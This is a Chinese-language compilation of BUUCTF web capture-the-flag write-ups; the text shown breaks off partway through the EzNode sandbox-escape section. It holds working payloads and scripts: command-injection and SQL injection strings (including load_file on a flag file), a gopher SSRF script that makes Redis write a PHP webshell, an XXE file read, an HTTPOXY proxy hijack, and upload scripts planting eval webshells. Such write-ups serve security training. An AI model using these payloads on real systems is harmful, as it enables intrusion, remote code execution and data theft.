







Buuctf -web wp汇总(一):链接
Buuctf -web wp汇总(二):链接
Buuctf -web wp汇总(三):链接
文章目录
- [WUSTCTF2020]朴实无华
- [WUSTCTF2020]颜值成绩查询
- [GKCTF2020]EZ三剑客-EzWeb
- [CISCN2019 华北赛区 Day1 Web5]CyberPunk
- [V&N2020 公开赛]TimeTravel
- [NCTF2019]True XML cookbook
- [Zer0pts2020]Can you guess it?
- [RoarCTF 2019]Simple Upload
- [GKCTF2020]EZ三剑客-EzNode
- [HarekazeCTF2019]encode_and_encode
- [BJDCTF2020]EzPHP
- [b01lers2020]Welcome to Earth
- [GXYCTF2019]StrongestMind
[WUSTCTF2020]朴实无华
要点:逻辑漏洞 函数绕过
进入界面
一个hack me,查看robots.txt
提供了fAke_f1agggg.php,是个假flag
抓包,发现响应头里面有个fl4g.php
访问获取源码

一共三层绕过
第一层:intval()绕过
思路:利用字符串绕过
intval处理字符串会返回0,但在intval(password+1)时会先将16进制数转换成10进制数再加1,然后输出
payload:num=0x7e5
第二层:双md5绕过
思路:判断MD5相等基本都是利用php的弱类型 0e比较,找到一个0exxx Md5后依然是0exxx的字符串
构造payload:md5=0e215962017
第三层:空格、命令执行绕过
思路:空格利用其他的url编码就可以绕过(例如%09 ->tab) cat的绕过方式挺多的 各种拼接 截断 转义都可以尝试
payload:get_flag=ls
完整payload:
fl4g.php?num=0x7e5&&md5=0e215962017&&get_flag=ca\t%09fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
[WUSTCTF2020]颜值成绩查询
要点:异或注入
进入题目提示输入id获取学生成绩,很明显是sql注入,进行简单判断是看利用异或注入1^1^1,并且对输入也没有过滤,直接利用脚本爆破即可
构造payload:1^(ascii(substr((select(database())),1,1))<1)^1
[GKCTF2020]EZ三剑客-EzWeb
要点:Redis中SSRF的利用
打开网页是一个提交url的提交框,查看一下源码,得到一个信息:<!--?secret-->,访问

输入框提示输入URL,再通过之前的代码可以猜测是存在SSRF,尝试使用file协议读文件
发现file协议被过滤了,我们可以尝试绕过:file:/、file:<空格>///
file:/var/www/html/index.php
查看源码,获取到

从源码中可知过滤了file协议、dict协议、127.0.0.1和localhost,但没有过滤http协议和gopher协议,我们使用http协议进行内网主机存活探测。用burp抓包,进行爆破:
利用之前获取的IP去扫描一下C段: 173.55.14.1~255
发现173.55.14.6/5/7/10/11,这几台主机都存活,但173.55.14.11给了提示

提示说试试其他端口,那继续用工具测试发现开放且可利用的端口,爆破端口。(范围1-65535)
发现6379端口存在回显。

6379端口,redis服务,我们利用redis未授权访问的漏洞,在根目录下生成个文件shell.php(Redis SSRF getshell) 参考资料:浅析Redis中SSRF的利用
基本原理:利用gopher来生成一个符合redis RESP协议的payload,可以利用工具(Gopherus),也可以利用exp脚本,直接构造mysql、redis等gopher的payload。
这里的dict协议也被过滤了,所以得用gopher协议。利用exp脚本:
import urllib
protocol="gopher://"
ip="173.55.14.11"
port="6379"
shell="\n\n<?php system(\"cat /flag\");?>\n\n" #构造的payload
filename="cmd.php" #生成的恶意文件
path="/var/www/html"
passwd=""
cmd=["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload=protocol+ip+":"+port+"/_"
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
cmd+=CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.quote(redis_format(x))
print payload
运行上面脚本得到ssrf的payload:
gopher://173.55.14.10:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%247%0D%0Acmd.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
将生成的payload打过去,会在该IP内网(173.55.14.11)的根目录下生成个文件cmd.php

利用url的输入框访问IP/cmd.php获取IP地址

[CISCN2019 华北赛区 Day1 Web5]CyberPunk
要点:二次注入(报错注入)
进入题目
访问源码 有提示,根据提示将给予file的参数值为index.php ,发现存在文件包含include的代码。
利用php伪协议读取源码
构造payload:?file=php://filter/read=convert.base64-encode/resource=xxx.php
可以依次读取到delete.php,confirm.php,change.php,search.php的源码,尽管username和phone过滤非常严格,而address却只是进行了简单的转义。经过分析便找到了可以利用的地方。
这里只附上存在漏洞,可以利用的confirm.php和change.php的关键代码
(PS:本来看到有包含文件可以利用php伪协议直接构造一句话木马getshell,但看index.php实际上可以发现对大部分的伪协议都过滤了,只留下了filtet://读取文件信息的协议)


change.php里面对我们post传入的user_name和phone进行了严格的黑名单审查,但是只是对我们的地址address进行了简单的转义addslashes;也因为地址发生了转义,所以导致我们的很多特殊字符都无法使用,比如 ’ ` " 等等的这类字符,所以我们采用报错注入,这里直接load_file读取文件;
confirm.php没有注入点,可以将address注入数据库,尽管有addslashes转义,但是可以发现修改后的地址会被保存下来,这样第二次修改的时候就可以触发报错。
在插入数据时,构造恶意的address的参数值,当我们进行修改时,address拼接语句会发生错误,进行报错注入产生我们需要的信息 flag
构造payload:
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),1,20)),0x7e),1)#
1' where user_id=updatexml(1,concat(0x7e,(select substr(load_file('/flag.txt'),20,50)),0x7e),1)#
PS:直接load_file不能显示全,这里分两次构造payload
[V&N2020 公开赛]TimeTravel
要点:HTTPOXY漏洞,CGI特性
前置知识
HTTPOXY漏洞 影响要求-
服务对外请求资源
-
使用了HTTP_PROXY(大写的)环境变量来代理请求
-
PHP的运行模式为CGI模式(cgi, php-fpm)
-
代码以cgi模式运行,其中使用环境变量HTTP_PROXY 信任 HTTP 客户端HTTP_PROXY并将其配置为代理
影响范围:
| Language | Environment | HTTP client |
|---|---|---|
| PHP | php-fpm mod_php | Guzzle 4+ ,Artax |
| Python | wsgiref.handlers.CGIHandler twisted.web.twcgi.CGIScript | requests |
| Go | net/http/cgi | net/http |
PHP目前比较常见的五大运行模式(phpfinfo()->Server API)
1)CGI(通用网关接口/ Common Gateway Interface)
当 web 服务器接收到一个请求时,就会启动一个 CGI 进程,这里就会通知到PHP 引擎,然后去解析 php.ini 文件,开始处理请求,并且将处理的请求的结果以标准的格式返回给 web 服务器,并退出进程,处理事件多,占用内存大,现在基本不使用。
2)FastCGI(常驻型CGI / Long-Live CGI)
3)CLI(命令行运行 / Command Line Interface)
命令行执行php,平常应该会经常使用到。我们在linux下经常使用 "php -m"查找PHP安装了那些扩展就是PHP命令行运行模式;也可以直接命令行执行php xxx.php
4)Web模块模式(Apache等Web服务器运行的模式)
5)ISAPI(Internet Server Application Program Interface)
解题
提供部分源码 可以看到有读文件和phpinfo的地方, 大致看了下phpinfo,没有什么信息,再去看filter,这里可以利用file获取源码内容(不仅仅可以读取web文件的源码,服务器上的本地文件都可以读取)
例如:
index源码提示:use GuzzleHttp\Client;
payload:?file=composer.json 获得当前版本信息 6+

有访问服务器搭建的docker环境 http://127.0.0.1:5000/api/eligible
本地docker环境,一般会有个start.sh, 经常会在根目录或者/tmp或者~下
payload:?file=/ 获取到该文件的内容

再读取/srv/app.py

要求当我们的时间在2050时 返回 True(也就是最开始的index.php 当获取到true返回flag)。
读完了源码我们去看看原来的那个组件的版本, 有没有什么漏洞
关键点
HTTPproxy漏洞
参考链接:
https://httpoxy.org/
https://www.laruence.com/2016/07/19/3101.html
思路:
CGI(RFC 3875)的模式的时候, 会把请求中的Header, 加上HTTP_ 前缀, 注册为环境变量, 所以如果你在Header中发送一个Proxy:xxxxxx, 那么PHP就会把他注册为HTTP_PROXY环境变量, 于是getenv("HTTP_PROXY")就变成可被控制的了. 那么如果你的所有类似的请求, 都会被代理到攻击者想要的地址,之后攻击者就可以伪造,监听,篡改你的请求了…
以下是影响范围:
| Language | Environment | HTTP client |
|---|---|---|
| PHP | php-fpm mod_php | Guzzle 4+ ,Artax |
| Python | wsgiref.handlers.CGIHandler twisted.web.twcgi.CGIScript | requests |
| Go | net/http/cgi | net/http |
Guzzle>=4.0.0rc2,<6.2.1版本受此影响
开一个靶机作为中间人代理
新建一个文件 构造的内容为:
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sat, 29 Feb 2020 05:27:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: Keep-alive
Content-Length: 16
{"success":true}
设置一个监听端口篡改请求头信息,
执行命令:nc -lvvp 23333<1.txt
改包 设置Proxy头,获得flag

[NCTF2019]True XML cookbook
要点:XXE,内网探测
这里的用户名存在XXE漏洞
很多人都小看了xxe漏洞,觉得它只可以读读文件啊什么的,其实它还可以访问内网的主机,和ssrf利用的dict伪协议一样,都可以刺探存活的主机并且链接访问;也可以看作这个题是在打内网
依旧是先读取文

用file协议读取相关的文件 /etc/passwd 和 /etc/hosts;
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/hosts">
]>
当我们读取到hosts文件的时候,我们会发现有几个ip地址(可以猜测一下是内网探测)发现存在一个IP地址,

直接http协议访问,对IP C段,进行一轮测试。发现在后面的主机中存在flag
[Zer0pts2020]Can you guess it?
要点:逻辑漏洞-函数绕过($_SERVER[‘PHP_SELF’]、正则匹配)
分析提供的源码

题目利用随机生成64位长度的密码,当我们提交的值与密码相同,输出flag。
但看源码可以发现这个数并没有使用种子,而是直接生成的,并且使用了hash_equals() 避免了时序攻击和 php 弱类型,基本可以判断这个数是猜不出来的
flag 的泄漏点只能在 $_SERVER[‘PHP_SELF’]中
$_SERVER[‘PHP_SELF’]:获取当前访问url地址的相对路径文件
可以用来获取当前页面的名字,和 __FILE__ 意义相同,但是在 1.php/2.php 这种情况下 浏览器和服务器的解析结果会变成 1.php
但再经过basename()后,传进highlight_file()函数的文件名就变成了2.php,这就会导致任意文件的源码读取。
这时候我们绕过正则表达式匹配即可获得flag
这种正则其实直接写个脚本去爆破即可,拼接某些特殊字符绕过
import requests
for i in range(0,255):
url="url/index.php/config.php/%s?source"%(chr(i))
r = requests.get(url)
if 'flag' in r.text:
print(r.text)
可利用不可显字符就可以绕过(后面加 %80 – %ff 的任意字符)
payload:/index.php/config.php/%ff?source
[RoarCTF 2019]Simple Upload
要点:think PHP文件上传、条件竞争
(1)Thingk PHP上传默认路径为/home/index/upload
(2)Think PHP里的upload()函数在不传参的情况下下允许批量上传的,但其防护机制只会检测一次,运用条件竞争,多次上传可以绕过文件后缀的检测
<?php
namespace Home\Controller;
use Think\Controller;
class IndexController extends Controller
{
public function index()
{
show_source(__FILE__);
}
public function upload()
{
$uploadFile = $_FILES['file'] ;
if (strstr(strtolower($uploadFile['name']), ".php") ) {
return false;
}
$upload = new \Think\Upload();// 实例化上传类
$upload->maxSize = 4096 ;// 设置附件上传大小
$upload->allowExts = array('jpg', 'gif', 'png', 'jpeg');// 设置附件上传类型
$upload->rootPath = './Public/Uploads/';// 设置附件上传目录
$upload->savePath = '';// 设置附件上传子目录
$info = $upload->upload() ;
if(!$info) {// 上传错误提示错误信息
$this->error($upload->getError());
return;
}else{// 上传成功 获取上传文件信息
$url = __ROOT__.substr($upload->rootPath,1).$info['file']['savepath'].$info['file']['savename'] ;
echo json_encode(array("url"=>$url,"success"=>1));
}
}
}
查看源码,发现是think PHP的文件上传,这里需要自己构造一个上传文件的代码,默认上传路径是/home/index/upload
上传脚本
import requests
'''方法一'''
url = 'http://598b202c-5c60-4a06-b5a1-83ef646f7a82.node3.buuoj.cn/index.php/home/index/upload'
s = requests.Session()
file1 = {"file":("shell","123",)}
file2 = {"file[]":("shell.php","<?php @eval($_POST[penson]);")} #批量上传用[]
r = s.post(url,files=file1)
print(r.text)
r = s.post(url,files=file2)
print(r.text)
r = s.post(url,files=file1)
print(r.text)
'''爆破'''
dir ='abcdefghijklmnopqrstuvwxyz0123456789'
for i in dir:
for j in dir:
for k in dir:
for x in dir:
for y in dir:
url = 'http://598b202c-5c60-4a06-b5a1-83ef646f7a82.node3.buuoj.cn/Public/Uploads/2020-06-01/5ed4adac{}{}{}{}{}'.format(i,j,k,x,y)
print(url)
r = requests.get(url)
if r.status_code == 200:
print(url)
break
'''方法二'''
url = "http://9b96c9f8-7b74-491a-94fd-f8063d1b8a29.node3.buuoj.cn/index.php/home/index/upload/"
s = requests.Session()
files = {"file": ("shell.<>php", "<?php eval($_GET['cmd'])?>")}
r = requests.post(url, files=files)
print(r.text)
[GKCTF2020]EZ三剑客-EzNode
要点:settime溢出,沙盒逃逸
代码应该是node.js,进去是一个计算器。但测试发现都是timeout

提供了源码,进行代码审计:
app.use((req, res, next) => {
if (req.path === '/eval') {
let delay = 60 * 1000;
console.log(delay);
if (Number.isInteger(parseInt(req.query.delay))) { //判断是否为整数
delay = Math.max(delay, parseInt(req.query.delay)); //取出较大值
}
const t = setTimeout(() => next(), delay); //定义计时器,在delay时间后执行 next() ->作用:将控制权交给下一个中间件
setTimeout(() => { //执行另一个计时器,每 1s执行一次 对t计时器执行清零操作,输出超时
clearTimeout(t);
console.log('timeout');
try {
res.send('Timeout!');
} catch (e) {
}
}, 1000);
} else {
next();
}
});
导入express模块(web框架),写一个路由app.use。如果路径为/eval,执行代码 赋值给delay为60000,比较我们进行get传进去的delay值,并取出较大值
设计一个计算器 每delay时间执行一次代码(可以实现命令执行)
但这里源码设计的settimout()没当执行1s便会进行清零操作,也就是无法超出6s 进行next()进入/eval,因此需要绕过,让delay小于1000才能进到safeeval的路由里。
网上查询了一下safer-eval模块的漏洞,发现一个CVE-2019-10759,safer-eval代码注入漏洞。但影响版本是safer-eval <= 1.3.2。该版本是safer-eval =1.3.6。无法利用
其实是该版本下的safer-eval存在沙箱逃逸问题。
一般CTF涉及到node.js的题大多为沙箱逃逸,而导致能够沙箱逃逸的,通常都是库的问题,题目有特地强调了这个safer-eval的库,直接去github找issues
